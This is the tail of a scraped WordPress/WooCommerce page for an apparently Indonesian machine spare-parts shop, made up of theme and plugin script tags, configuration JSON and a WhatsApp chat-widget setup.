var njt_wa_global = {"ajax_url":"https:\/\/www.sparepartmesinpabrik.com\/wp-admin\/admin-ajax.php","nonce":"0dd3555ad0","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_caa6bc5f6825e934c9d1db2607c00d09","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.sparepartmesinpabrik.com\/cart\/","ajaxurl":"https:\/\/www.sparepartmesinpabrik.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.sparepartmesinpabrik.com\/","shop_url":"https:\/\/www.sparepartmesinpabrik.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/www.sparepartmesinpabrik.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9262,"accountName":"Admin MNC","avatar":"","number":"+6287789136128","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.8.3" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4
body_size: 279
content:
